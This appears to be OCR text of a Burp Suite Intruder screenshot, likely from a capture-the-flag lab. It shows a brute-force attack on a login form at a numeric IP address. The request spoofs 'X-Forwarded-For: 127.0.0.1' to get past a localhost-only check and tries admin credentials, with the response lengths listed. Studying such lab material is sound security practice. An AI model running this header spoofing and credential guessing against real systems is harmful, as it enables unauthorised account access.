 攻击 保存 列 6. Intruder attack of http://114.67.175.224:16685 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
0 200 5696
1 admin 200 5718
Request Response
Pretty 原始 十六进制 \n
1 POST / HTTP/1.1
2 Host: 114.67.175.224:16685
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Forwarded-For:127.0.0.1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: http://114.67.175.224:16685
11 Connection: close
12 Referer: http://114.67.175.224:16685/
13 Upgrade-Insecure-Requests: 1
14
15 user=admin&pass=test123
? Search... 没有匹配
已完成